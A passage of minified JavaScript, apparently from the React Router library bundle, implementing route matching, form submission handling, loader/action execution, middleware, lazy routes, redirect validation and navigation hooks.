e?n=g(e):(h(!(n={...e}).pathname||!n.pathname.includes("?"),I("?","pathname","search",n)),h(!n.pathname||!n.pathname.includes("#"),I("#","pathname","hash",n)),h(!n.search||!n.search.includes("#"),I("#","search","hash",n)));let i=""===e||""===n.pathname,s=i?"/":n.pathname;if(null==s)o=r;else{let e=t.length-1;if(!a&&s.startsWith("..")){let t=s.split("/");for(;".."===t[0];)t.shift(),e-=1;n.pathname=t.join("/")}o=e>=0?t[e]:"/"}let l=D(n,o),u=s&&"/"!==s&&s.endsWith("/"),c=(i||"."===s)&&r.endsWith("/");return!l.pathname.endsWith("/")&&(u||c)&&(l.pathname+="/"),l}var W=e=>e.join("/").replace(/\/\/+/g,"/"),U=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),B=e=>e&&"?"!==e?e.startsWith("?")?e:"?"+e:"",F=e=>e&&"#"!==e?e.startsWith("#")?e:"#"+e:"",H=class{constructor(e,t,r,a=!1){this.status=e,this.statusText=t||"",this.internal=a,r instanceof Error?(this.data=r.toString(),this.error=r):this.data=r}};function q(e){return null!=e&&"number"==typeof e.status&&"string"==typeof e.statusText&&"boolean"==typeof e.internal&&"data"in e}function Y(e){return e.map(e=>e.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}var V="u">typeof window&&void 0!==window.document&&void 0!==window.document.createElement;function J(e,t){let r=e;if("string"!=typeof r||!j.test(r))return{absoluteURL:void 0,isExternal:!1,to:r};let a=r,n=!1;if(V)try{let e=new URL(window.location.href),a=new URL(r.startsWith("//")?e.protocol+r:r),o=P(a.pathname,t);a.origin===e.origin&&null!=o?r=o+a.search+a.hash:n=!0}catch(e){p(!1,`<Link to="${r}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}return{absoluteURL:a,isExternal:n,to:r}}var G=Symbol("Uninstrumented");function X(e,t,r){return 0===e.length?null:async(...a)=>{let n=await K(e,r(...a),()=>t(...a),e.length-1);if("error"===n.type)throw n.value;return n.value}}async function K(e,t,r,a){let n,o=e[a];if(o){let i,s=async()=>(i?console.error("You cannot call instrumented handlers more than once"):i=K(e,t,r,a-1),h(n=await i,"Expected a result"),"error"===n.type&&n.value instanceof Error)?{status:"error",error:n.value}:{status:"success",error:void 0};try{await o(s,t)}catch(e){console.error("An instrumentation function threw an error:",e)}i||await s(),await i}else try{let e=await r();n={type:"success",value:e}}catch(e){n={type:"error",value:e}}return n||{type:"error",value:Error("No result assigned in instrumentation chain.")}}function Q(e){var t;let{request:r,context:a,params:n,unstable_pattern:o}=e;return{request:{method:(t=r).method,url:t.url,headers:{get:(...e)=>t.headers.get(...e)}},params:{...n},unstable_pattern:o,context:function(e){if(!function(e){if(null===e||"object"!=typeof e)return!1;let t=Object.getPrototypeOf(e);return t===Object.prototype||null===t||Object.getOwnPropertyNames(t).sort().join("\0")===ee}(e))return{get:t=>e.get(t)};{let t={...e};return Object.freeze(t),t}}(a)}}function Z(e,t){return{currentUrl:y(e.state.location),..."formMethod"in t?{formMethod:t.formMethod}:{},..."formEncType"in t?{formEncType:t.formEncType}:{},..."formData"in t?{formData:t.formData}:{},..."body"in t?{body:t.body}:{}}}var ee=Object.getOwnPropertyNames(Object.prototype).sort().join("\0"),et=["POST","PUT","PATCH","DELETE"],er=new Set(et),ea=new Set(["GET",...et]),en=new Set([301,302,303,307,308]),eo=new Set([307,308]),ei={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},es={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},el={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},eu=e=>({hasErrorBoundary:!!e.hasErrorBoundary}),ec="remix-router-transitions",ed=Symbol("ResetLoaderData");function eh(e,t,r,a,n,o){let i,s;if(n){for(let e of(i=[],t))if(i.push(e),e.route.id===n){s=e;break}}else i=t,s=t[t.length-1];let l=z(a||".",$(i),P(e.pathname,r)||e.pathname,"path"===o);if(null==a&&(l.search=e.search,l.hash=e.hash),(null==a||""===a||"."===a)&&s){let e=eQ(l.search);if(s.route.index&&!e)l.search=l.search?l.search.replace(/^\?/,"?index&"):"?index";else if(!s.route.index&&e){let e=new URLSearchParams(l.search),t=e.getAll("index");e.delete("index"),t.filter(e=>e).forEach(t=>e.append("index",t));let r=e.toString();l.search=r?`?${r}`:""}}return"/"!==r&&(l.pathname=function({basename:e,pathname:t}){return"/"===t?e:W([e,t])}({basename:r,pathname:l.pathname})),y(l)}function ep(e,t,r){var a;let n,o;if(!r||!(null!=r&&("formData"in r&&null!=r.formData||"body"in r&&void 0!==r.body)))return{path:t};if(r.formMethod&&(a=r.formMethod,!ea.has(a.toUpperCase())))return{path:t,error:eF(405,{method:r.formMethod})};let i=()=>({path:t,error:eF(400,{type:"invalid-body"})}),s=(r.formMethod||"get").toUpperCase(),l=eq(t);if(void 0!==r.body){if("text/plain"===r.formEncType){if(!eK(s))return i();let e="string"==typeof r.body?r.body:r.body instanceof FormData||r.body instanceof URLSearchParams?Array.from(r.body.entries()).reduce((e,[t,r])=>`${e}${t}=${r}
`,""):String(r.body);return{path:t,submission:{formMethod:s,formAction:l,formEncType:r.formEncType,formData:void 0,json:void 0,text:e}}}else if("application/json"===r.formEncType){if(!eK(s))return i();try{let e="string"==typeof r.body?JSON.parse(r.body):r.body;return{path:t,submission:{formMethod:s,formAction:l,formEncType:r.formEncType,formData:void 0,json:e,text:void 0}}}catch(e){return i()}}}if(h("function"==typeof FormData,"FormData is not available in this environment"),r.formData)n=eI(r.formData),o=r.formData;else if(r.body instanceof FormData)n=eI(r.body),o=r.body;else if(r.body instanceof URLSearchParams)o=eM(n=r.body);else if(null==r.body)n=new URLSearchParams,o=new FormData;else try{n=new URLSearchParams(r.body),o=eM(n)}catch(e){return i()}let u={formMethod:s,formAction:l,formEncType:r&&r.formEncType||"application/x-www-form-urlencoded",formData:o,json:void 0,text:void 0};if(eK(u.formMethod))return{path:t,submission:u};let c=g(t);return e&&c.search&&eQ(c.search)&&n.append("index",""),c.search=`?${n}`,{path:y(c),submission:u}}function ef(e,t,r,a,n,o,i,s,l,u,c,d,h,p,f,m,y,g,v,b,w){let R,E=b?eV(b[1])?b[1].error:b[1].data:void 0,S=n.createURL(o.location),C=n.createURL(l);if(c&&o.errors){let e=Object.keys(o.errors)[0];R=i.findIndex(t=>t.route.id===e)}else if(b&&eV(b[1])){let e=b[0];R=i.findIndex(t=>t.route.id===e)-1}let _=b?b[1].statusCode:void 0,N=_&&_>=400,k={currentUrl:S,currentParams:o.matches[0]?.params||{},nextUrl:C,nextParams:i[0].params,...s,actionResult:E,actionStatus:_},A=Y(i),L=i.map((n,i)=>{var s,l,h,p,f;let m,y,g,{route:v}=n,b=null;if(null!=R&&i>R?b=!1:v.lazy?b=!0:em(v)?c?b=ey(v,o.loaderData,o.errors):(s=o.loaderData,l=o.matches[i],h=n,m=!l||h.route.id!==l.route.id,y=!s.hasOwnProperty(h.route.id),(m||y)&&(b=!0)):b=!1,null!==b)return ek(r,a,e,A,n,u,t,b);let E=!1;"boolean"==typeof w?E=w:N?E=!1:d||S.pathname+S.search===C.pathname+C.search||S.search!==C.search?E=!0:(p=o.matches[i],f=n,g=p.route.path,(p.pathname!==f.pathname||null!=g&&g.endsWith("*")&&p.params["*"]!==f.params["*"])&&(E=!0));let x={...k,defaultShouldRevalidate:E},_=eg(n,x);return ek(r,a,e,A,n,u,t,_,x,w)}),T=[];return f.forEach((e,s)=>{if(c||!i.some(t=>t.route.id===e.routeId)||p.has(s))return;let l=o.fetchers.get(s),f=l&&"idle"!==l.state&&void 0===l.data,b=x(y,e.path,g);if(!b){if(v&&f)return;T.push({key:s,routeId:e.routeId,path:e.path,matches:null,match:null,request:null,controller:null});return}if(m.has(s))return;let R=eZ(b,e.path),E=new AbortController,S=eO(n,e.path,E.signal),C=null;if(h.has(s))h.delete(s),C=eA(r,a,S,b,R,u,t);else if(f)d&&(C=eA(r,a,S,b,R,u,t));else{let e={...k,defaultShouldRevalidate:"boolean"==typeof w?w:!N&&d};eg(R,e)&&(C=eA(r,a,S,b,R,u,t,e))}C&&T.push({key:s,routeId:e.routeId,path:e.path,matches:C,match:R,request:S,controller:E})}),{dsMatches:L,revalidatingFetchers:T}}function em(e){return null!=e.loader||null!=e.middleware&&e.middleware.length>0}function ey(e,t,r){if(e.lazy)return!0;if(!em(e))return!1;let a=null!=t&&e.id in t,n=null!=r&&void 0!==r[e.id];return(!!a||!n)&&("function"==typeof e.loader&&!0===e.loader.hydrate||!a&&!n)}function eg(e,t){if(e.route.shouldRevalidate){let r=e.route.shouldRevalidate(t);if("boolean"==typeof r)return r}return t.defaultShouldRevalidate}function ev(e,t,r,a,n,o){let i;if(e){let t=a[e];h(t,`No route found to patch children into: routeId = ${e}`),t.children||(t.children=[]),i=t.children}else i=r;let s=[],l=[];if(t.forEach(e=>{let t=i.find(t=>(function e(t,r){return"id"in t&&"id"in r&&t.id===r.id||t.index===r.index&&t.path===r.path&&t.caseSensitive===r.caseSensitive&&((!t.children||0===t.children.length)&&(!r.children||0===r.children.length)||t.children.every((t,a)=>r.children?.some(r=>e(t,r))))})(e,t));t?l.push({existingRoute:t,newRoute:e}):s.push(e)}),s.length>0){let t=E(s,n,[e||"_","patch",String(i?.length||"0")],a);i.push(...t)}if(o&&l.length>0)for(let e=0;e<l.length;e++){let{existingRoute:t,newRoute:r}=l[e],[a]=E([r],n,[],{},!0);Object.assign(t,{element:a.element?a.element:t.element,errorElement:a.errorElement?a.errorElement:t.errorElement,hydrateFallbackElement:a.hydrateFallbackElement?a.hydrateFallbackElement:t.hydrateFallbackElement})}}var eb=new WeakMap,ew=({key:e,route:t,manifest:r,mapRouteProperties:a})=>{let n=r[t.id];if(h(n,"No route found in manifest"),!n.lazy||"object"!=typeof n.lazy)return;let o=n.lazy[e];if(!o)return;let i=eb.get(n);i||(i={},eb.set(n,i));let s=i[e];if(s)return s;let l=(async()=>{let t=w.has(e),r=void 0!==n[e]&&"hasErrorBoundary"!==e;if(t)p(!t,"Route property "+e+" is not a supported lazy route property. This property will be ignored."),i[e]=Promise.resolve();else if(r)p(!1,`Route "${n.id}" has a static property "${e}" defined. The lazy property will be ignored.`);else{let t=await o();null!=t&&(Object.assign(n,{[e]:t}),Object.assign(n,a(n)))}"object"==typeof n.lazy&&(n.lazy[e]=void 0,Object.values(n.lazy).every(e=>void 0===e)&&(n.lazy=void 0))})();return i[e]=l,l},eR=new WeakMap;async function eE(e){let t=e.matches.filter(e=>e.shouldLoad),r={};return(await Promise.all(t.map(e=>e.resolve()))).forEach((e,a)=>{r[t[a].route.id]=e}),r}async function eS(e){return e.matches.some(e=>e.route.middleware)?ex(e,()=>eE(e)):eE(e)}function ex(e,t){return eC(e,t,e=>{var t,r;if(eX(t=e)&&(r=t.status,en.has(r))&&t.headers.has("Location"))throw e;return e},eY,function(t,r,a){if(a)return Promise.resolve(Object.assign(a.value,{[r]:{type:"error",result:t}}));{let{matches:a}=e,n=Math.min(Math.max(a.findIndex(e=>e.route.id===r),0),Math.max(a.findIndex(e=>e.shouldCallHandler()),0));return Promise.resolve({[eU(a,a[n].route.id).route.id]:{type:"error",result:t}})}})}async function eC(e,t,r,a,n){let{matches:o,request:i,params:s,context:l,unstable_pattern:u}=e,c=o.flatMap(e=>e.route.middleware?e.route.middleware.map(t=>[e.route.id,t]):[]);return await e_({request:i,params:s,context:l,unstable_pattern:u},c,t,r,a,n)}async function e_(e,t,r,a,n,o,i=0){let s,{request:l}=e;if(l.signal.aborted)throw l.signal.reason??Error(`Request aborted: ${l.method} ${l.url}`);let u=t[i];if(!u)return await r();let[c,d]=u,h=async()=>{if(s)throw Error("You may only call `next()` once per middleware");try{return(s={value:await e_(e,t,r,a,n,o,i+1)}).value}catch(e){return(s={value:await o(e,c,s)}).value}};try{let t=await d(e,h),r=null!=t?a(t):void 0;if(n(r))return r;if(s)return r??s.value;return(s={value:await h()}).value}catch(e){return await o(e,c,s)}}function eN(e,t,r,a,n){let o=ew({key:"middleware",route:a.route,manifest:t,mapRouteProperties:e}),i=function(e,t,r,a,n){let o,i=r[e.id];if(h(i,"No route found in manifest"),!e.lazy)return{lazyRoutePromise:void 0,lazyHandlerPromise:void 0};if("function"==typeof e.lazy){let t=eR.get(i);if(t)return{lazyRoutePromise:t,lazyHandlerPromise:t};let r=(async()=>{h("function"==typeof e.lazy,"No lazy route function found");let t=await e.lazy(),r={};for(let e in t){let a=t[e];if(void 0===a)continue;let n=R.has(e),o=void 0!==i[e]&&"hasErrorBoundary"!==e;n?p(!n,"Route property "+e+" is not a supported property to be returned from a lazy route function. This property will be ignored."):o?p(!o,`Route "${i.id}" has a static property "${e}" defined but its lazy function is also returning a value for this property. The lazy route property "${e}" will be ignored.`):r[e]=a}Object.assign(i,r),Object.assign(i,{...a(i),lazy:void 0})})();return eR.set(i,r),r.catch(()=>{}),{lazyRoutePromise:r,lazyHandlerPromise:r}}let s=Object.keys(e.lazy),l=[];for(let i of s){if(n&&n.includes(i))continue;let s=ew({key:i,route:e,manifest:r,mapRouteProperties:a});s&&(l.push(s),i===t&&(o=s))}let u=l.length>0?Promise.all(l).then(()=>{}):void 0;return u?.catch(()=>{}),o?.catch(()=>{}),{lazyRoutePromise:u,lazyHandlerPromise:o}}(a.route,eK(r.method)?"action":"loader",t,e,n);return{middleware:o,route:i.lazyRoutePromise,handler:i.lazyHandlerPromise}}function ek(e,t,r,a,n,o,i,s,l=null,u){let c=!1,d=eN(e,t,r,n,o);return{...n,_lazyPromises:d,shouldLoad:s,shouldRevalidateArgs:l,shouldCallHandler:e=>(c=!0,l)?"boolean"==typeof u?eg(n,{...l,defaultShouldRevalidate:u}):"boolean"==typeof e?eg(n,{...l,defaultShouldRevalidate:e}):eg(n,l):s,resolve(e){let{lazy:t,loader:o,middleware:l}=n.route,u=c||s||e&&!eK(r.method)&&(t||o),h=l&&l.length>0&&!o&&!t;return u&&(eK(r.method)||!h)?eT({request:r,unstable_pattern:a,match:n,lazyHandlerPromise:d?.handler,lazyRoutePromise:d?.route,handlerOverride:e,scopedContext:i}):Promise.resolve({type:"data",result:void 0})}}}function eA(e,t,r,a,n,o,i,s=null){return a.map(l=>l.route.id!==n.route.id?{...l,shouldLoad:!1,shouldRevalidateArgs:s,shouldCallHandler:()=>!1,_lazyPromises:eN(e,t,r,l,o),resolve:()=>Promise.resolve({type:"data",result:void 0})}:ek(e,t,r,Y(a),l,o,i,!0,s))}async function eL(e,t,r,a,n,o){r.some(e=>e._lazyPromises?.middleware)&&await Promise.all(r.map(e=>e._lazyPromises?.middleware));let i={request:t,unstable_pattern:Y(r),params:r[0].params,context:n,matches:r},s=o?()=>{throw Error("You cannot call `runClientMiddleware()` from a static handler `dataStrategy`. Middleware is run outside of `dataStrategy` during SSR in order to bubble up the Response.  You can enable middleware via the `respond` API in `query`/`queryRoute`")}:e=>ex(i,()=>e({...i,fetcherKey:a,runClientMiddleware:()=>{throw Error("Cannot call `runClientMiddleware()` from within an `runClientMiddleware` handler")}})),l=await e({...i,fetcherKey:a,runClientMiddleware:s});try{await Promise.all(r.flatMap(e=>[e._lazyPromises?.handler,e._lazyPromises?.route]))}catch(e){}return l}async function eT({request:e,unstable_pattern:t,match:r,lazyHandlerPromise:a,lazyRoutePromise:n,handlerOverride:o,scopedContext:i}){let s,l,u=eK(e.method),c=u?"action":"loader",d=a=>{let n,s=new Promise((e,t)=>n=t);l=()=>n(),e.signal.addEventListener("abort",l);let u=n=>"function"!=typeof a?Promise.reject(Error(`You cannot call the handler for a route which defines a boolean "${c}" [routeId: ${r.route.id}]`)):a({request:e,unstable_pattern:t,params:r.params,context:i},...void 0!==n?[n]:[]);return Promise.race([(async()=>{try{let e=await (o?o(e=>u(e)):u());return{type:"data",result:e}}catch(e){return{type:"error",result:e}}})(),s])};try{let t=u?r.route.action:r.route.loader;if(a||n)if(t){let e,[r]=await Promise.all([d(t).catch(t=>{e=t}),a,n]);if(void 0!==e)throw e;s=r}else{await a;let t=u?r.route.action:r.route.loader;if(t)[s]=await Promise.all([d(t),n]);else{if("action"!==c)return{type:"data",result:void 0};let t=new URL(e.url),a=t.pathname+t.search;throw eF(405,{method:e.method,pathname:a,routeId:r.route.id})}}else if(t)s=await d(t);else{let t=new URL(e.url),r=t.pathname+t.search;throw eF(404,{pathname:r})}}catch(e){return{type:"error",result:e}}finally{l&&e.signal.removeEventListener("abort",l)}return s}async function eP(e){let t=e.headers.get("Content-Type");return t&&/\bapplication\/json\b/.test(t)?null==e.body?null:e.json():e.text()}async function ej(e){let{result:t,type:r}=e;if(eX(t)){let e;try{e=await eP(t)}catch(e){return{type:"error",error:e}}return"error"===r?{type:"error",error:new H(t.status,t.statusText,e),statusCode:t.status,headers:t.headers}:{type:"data",data:e,statusCode:t.status,headers:t.headers}}if("error"===r){if(eG(t)){var a;return t.data instanceof Error?{type:"error",error:t.data,statusCode:t.init?.status,headers:t.init?.headers?new Headers(t.init.headers):void 0}:{type:"error",error:(a=t,new H(a.init?.status??500,a.init?.statusText??"Internal Server Error",a.data)),statusCode:q(t)?t.status:void 0,headers:t.init?.headers?new Headers(t.init.headers):void 0}}return{type:"error",error:t,statusCode:q(t)?t.status:void 0}}return eG(t)?{type:"data",data:t.data,statusCode:t.init?.status,headers:t.init?.headers?new Headers(t.init.headers):void 0}:{type:"data",data:t}}function eD(e,t,r,a){let n=["about:","blob:","chrome:","chrome-untrusted:","content:","data:","devtools:","file:","filesystem:","javascript:"];if(j.test(e)){let a=new URL(e.startsWith("//")?t.protocol+e:e);if(n.includes(a.protocol))throw Error("Invalid redirect location");let o=null!=P(a.pathname,r);if(a.origin===t.origin&&o)return a.pathname+a.search+a.hash}try{let t=a.createURL(e);if(n.includes(t.protocol))throw Error("Invalid redirect location")}catch(e){}return e}function eO(e,t,r,a){let n=e.createURL(eq(t)).toString(),o={signal:r};if(a&&eK(a.formMethod)){let{formMethod:e,formEncType:t}=a;o.method=e.toUpperCase(),"application/json"===t?(o.headers=new Headers({"Content-Type":t}),o.body=JSON.stringify(a.json)):"text/plain"===t?o.body=a.text:"application/x-www-form-urlencoded"===t&&a.formData?o.body=eI(a.formData):o.body=a.formData}return new Request(n,o)}function eI(e){let t=new URLSearchParams;for(let[r,a]of e.entries())t.append(r,"string"==typeof a?a:a.name);return t}function eM(e){let t=new FormData;for(let[r,a]of e.entries())t.append(r,a);return t}function e$(e,t,r,a,n,o){let{loaderData:i,errors:s}=function(e,t,r,a=!1,n=!1){let o,i={},s=null,l=!1,u={},c=r&&eV(r[1])?r[1].error:void 0;return e.forEach(r=>{if(!(r.route.id in t))return;let d=r.route.id,p=t[d];if(h(!eJ(p),"Cannot handle redirect results in processLoaderData"),eV(p)){let t=p.error;if(void 0!==c&&(t=c,c=void 0),s=s||{},n)s[d]=t;else{let r=eU(e,d);null==s[r.route.id]&&(s[r.route.id]=t)}a||(i[d]=ed),l||(l=!0,o=q(p.error)?p.error.status:500),p.headers&&(u[d]=p.headers)}else i[d]=p.data,p.statusCode&&200!==p.statusCode&&!l&&(o=p.statusCode),p.headers&&(u[d]=p.headers)}),void 0!==c&&r&&(s={[r[0]]:c},r[2]&&(i[r[2]]=void 0)),{loaderData:i,errors:s,statusCode:o||200,loaderHeaders:u}}(t,r,a);return n.filter(e=>!e.matches||e.matches.some(e=>e.shouldLoad)).forEach(t=>{let{key:r,match:a,controller:n}=t;if(n&&n.signal.aborted)return;let i=o[r];if(h(i,"Did not find corresponding fetcher result"),eV(i)){let t=eU(e.matches,a?.route.id);s&&s[t.route.id]||(s={...s,[t.route.id]:i.error}),e.fetchers.delete(r)}else if(eJ(i))h(!1,"Unhandled fetcher revalidation redirect");else{let t=e4(i.data);e.fetchers.set(r,t)}}),{loaderData:i,errors:s}}function ez(e,t,r,a){let n=Object.entries(t).filter(([,e])=>e!==ed).reduce((e,[t,r])=>(e[t]=r,e),{});for(let o of r){let r=o.route.id;if(!t.hasOwnProperty(r)&&e.hasOwnProperty(r)&&o.route.loader&&(n[r]=e[r]),a&&a.hasOwnProperty(r))break}return n}function eW(e){return e?eV(e[1])?{actionData:{}}:{actionData:{[e[0]]:e[1].data}}:{}}function eU(e,t){return(t?e.slice(0,e.findIndex(e=>e.route.id===t)+1):[...e]).reverse().find(e=>!0===e.route.hasErrorBoundary)||e[0]}function eB(e){let t=1===e.length?e[0]:e.find(e=>e.index||!e.path||"/"===e.path)||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function eF(e,{pathname:t,routeId:r,method:a,type:n,message:o}={}){let i="Unknown Server Error",s="Unknown @remix-run/router error";return 400===e?(i="Bad Request",a&&t&&r?s=`You made a ${a} request to "${t}" but did not provide a \`loader\` for route "${r}", so there is no way to handle the request.`:"invalid-body"===n&&(s="Unable to encode submission body")):403===e?(i="Forbidden",s=`Route "${r}" does not match URL "${t}"`):404===e?(i="Not Found",s=`No route matches URL "${t}"`):405===e&&(i="Method Not Allowed",a&&t&&r?s=`You made a ${a.toUpperCase()} request to "${t}" but did not provide an \`action\` for route "${r}", so there is no way to handle the request.`:a&&(s=`Invalid request method "${a.toUpperCase()}"`)),new H(e||500,i,Error(s),!0)}function eH(e){let t=Object.entries(e);for(let e=t.length-1;e>=0;e--){let[r,a]=t[e];if(eJ(a))return{key:r,result:a}}}function eq(e){return y({..."string"==typeof e?g(e):e,hash:""})}function eY(e){return null!=e&&"object"==typeof e&&Object.entries(e).every(([e,t])=>{var r;return"string"==typeof e&&null!=(r=t)&&"object"==typeof r&&"type"in r&&"result"in r&&("data"===r.type||"error"===r.type)})}function eV(e){return"error"===e.type}function eJ(e){return"redirect"===(e&&e.type)}function eG(e){return"object"==typeof e&&null!=e&&"type"in e&&"data"in e&&"init"in e&&"DataWithResponseInit"===e.type}function eX(e){return null!=e&&"number"==typeof e.status&&"string"==typeof e.statusText&&"object"==typeof e.headers&&void 0!==e.body}function eK(e){return er.has(e.toUpperCase())}function eQ(e){return new URLSearchParams(e).getAll("index").some(e=>""===e)}function eZ(e,t){let r="string"==typeof t?g(t).search:t.search;if(e[e.length-1].route.index&&eQ(r||""))return e[e.length-1];let a=M(e);return a[a.length-1]}function e0(e){let{formMethod:t,formAction:r,formEncType:a,text:n,formData:o,json:i}=e;if(t&&r&&a){if(null!=n)return{formMethod:t,formAction:r,formEncType:a,formData:void 0,json:void 0,text:n};else if(null!=o)return{formMethod:t,formAction:r,formEncType:a,formData:o,json:void 0,text:void 0};else if(void 0!==i)return{formMethod:t,formAction:r,formEncType:a,formData:void 0,json:i,text:void 0}}}function e1(e,t){return t?{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}:{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function e2(e,t){return e?{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}:{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function e4(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}function e3(){let e,t,r=new Promise((a,n)=>{e=async e=>{a(e);try{await r}catch(e){}},t=async e=>{n(e);try{await r}catch(e){}}});return{promise:r,resolve:e,reject:t}}var e5=i.createContext(null);e5.displayName="DataRouter";var e6=i.createContext(null);e6.displayName="DataRouterState";var e8=i.createContext(!1);function e7(){return i.useContext(e8)}var e9=i.createContext({isTransitioning:!1});e9.displayName="ViewTransition";var te=i.createContext(new Map);te.displayName="Fetchers",i.createContext(null).displayName="Await";var tt=i.createContext(null);tt.displayName="Navigation";var tr=i.createContext(null);tr.displayName="Location";var ta=i.createContext({outlet:null,matches:[],isDataRoute:!1});ta.displayName="Route";var tn=i.createContext(null);tn.displayName="RouteError";var to="REACT_ROUTER_ERROR";function ti(){return null!=i.useContext(tr)}function ts(){return h(ti(),"useLocation() may be used only in the context of a <Router> component."),i.useContext(tr).location}function tl(){return i.useContext(tr).navigationType}function tu(e){h(ti(),"useMatch() may be used only in the context of a <Router> component.");let{pathname:t}=ts();return i.useMemo(()=>L(e,T(t)),[t,e])}var tc="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function td(e){i.useContext(tt).static||i.useLayoutEffect(e)}function th(){let{isDataRoute:e}=i.useContext(ta);return e?function(){let{router:e}=tx("useNavigate"),t=t_("useNavigate"),r=i.useRef(!1);return td(()=>{r.current=!0}),i.useCallback(async(a,n={})=>{p(r.current,tc),r.current&&("number"==typeof a?await e.navigate(a):await e.navigate(a,{fromRouteId:t,...n}))},[e,t])}():function(){h(ti(),"useNavigate() may be used only in the context of a <Router> component.");let e=i.useContext(e5),{basename:t,navigator:r}=i.useContext(tt),{matches:a}=i.useContext(ta),{pathname:n}=ts(),o=JSON.stringify($(a)),s=i.useRef(!1);return td(()=>{s.current=!0}),i.useCallback((a,i={})=>{if(p(s.current,tc),!s.current)return;if("number"==typeof a)return void r.go(a);let l=z(a,JSON.parse(o),n,"path"===i.relative);null==e&&"/"!==t&&(l.pathname="/"===l.pathname?t:W([t,l.pathname])),(i.replace?r.replace:r.push)(l,i.state,i)},[t,r,o,n,e])}()}var tp=i.createContext(null);function tf(){let{matches:e}=i.useContext(ta),t=e[e.length-1];return t?t.params:{}}function tm(e,{relative:t}={}){let{matches:r}=i.useContext(ta),{pathname:a}=ts(),n=JSON.stringify($(r));return i.useMemo(()=>z(e,JSON.parse(n),a,"path"===t),[e,n,a,t])}function ty(e,t){return tg(e,t)}function tg(e,t,r,a,n){let o;h(ti(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:s}=i.useContext(tt),{matches:l}=i.useContext(ta),u=l[l.length-1],c=u?u.params:{},d=u?u.pathname:"/",f=u?u.pathnameBase:"/",m=u&&u.route;{let e=m&&m.path||"";tO(d,!m||e.endsWith("*")||e.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${d}" (under <Route path="${e}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${e}"> to <Route path="${"/"===e?"*":`${e}/*`}">.`)}let y=ts();if(t){let e="string"==typeof t?g(t):t;h("/"===f||e.pathname?.startsWith(f),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${f}" but pathname "${e.pathname}" was given in the \`location\` prop.`),o=e}else o=y;let v=o.pathname||"/",b=v;if("/"!==f){let e=f.replace(/^\//,"").split("/");b="/"+v.replace(/^\//,"").split("/").slice(e.length).join("/")}let w=x(e,{pathname:b});p(m||null!=w,`No routes matched location "${o.pathname}${o.search}${o.hash}" `),p(null==w||void 0!==w[w.length-1].route.element||void 0!==w[w.length-1].route.Component||void 0!==w[w.length-1].route.lazy,`Matched leaf route at location "${o.pathname}${o.search}${o.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let R=function(e,t=[],r=null,a=null,n=null){if(null==e){if(!r)return null;if(r.errors)e=r.matches;else{if(0!==t.length||r.initialized||!(r.matches.length>0))return null;e=r.matches}}let o=e,s=r?.errors;if(null!=s){let e=o.findIndex(e=>e.route.id&&s?.[e.route.id]!==void 0);h(e>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(s).join(",")}`),o=o.slice(0,Math.min(o.length,e+1))}let l=!1,u=-1;if(r)for(let e=0;e<o.length;e++){let t=o[e];if((t.route.HydrateFallback||t.route.hydrateFallbackElement)&&(u=e),t.route.id){let{loaderData:e,errors:a}=r,n=t.route.loader&&!e.hasOwnProperty(t.route.id)&&(!a||void 0===a[t.route.id]);if(t.route.lazy||n){l=!0,o=u>=0?o.slice(0,u+1):[o[0]];break}}}let c=r&&a?(e,t)=>{a(e,{location:r.location,params:r.matches?.[0]?.params??{},unstable_pattern:Y(r.matches),errorInfo:t})}:void 0;return o.reduceRight((e,a,n)=>{let d,h=!1,p=null,f=null;r&&(d=s&&a.route.id?s[a.route.id]:void 0,p=a.route.errorElement||tv,l&&(u<0&&0===n?(tO("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),h=!0,f=null):u===n&&(h=!0,f=a.route.hydrateFallbackElement||null)));let m=t.concat(o.slice(0,n+1)),y=()=>{let t;return t=d?p:h?f:a.route.Component?i.createElement(a.route.Component,null):a.route.element?a.route.element:e,i.createElement(tE,{match:a,routeContext:{outlet:e,matches:m,isDataRoute:null!=r},children:t})};return r&&(a.route.ErrorBoundary||a.route.errorElement||0===n)?i.createElement(tb,{location:r.location,revalidation:r.revalidation,component:p,error:d,children:y(),routeContext:{outlet:null,matches:m,isDataRoute:!0},onError:c}):y()},null)}(w&&w.map(e=>Object.assign({},e,{params:Object.assign({},c,e.params),pathname:W([f,s.encodeLocation?s.encodeLocation(e.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:e.pathname]),pathnameBase:"/"===e.pathnameBase?f:W([f,s.encodeLocation?s.encodeLocation(e.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:e.pathnameBase])})),l,r,a,n);return t&&R?i.createElement(tr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...o},navigationType:"POP"}},R):R}var tv=i.createElement(function(){let e=tT(),t=q(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,a="rgba(200,200,200, 0.5)",n={padding:"2px 4px",backgroundColor:a},o=null;return 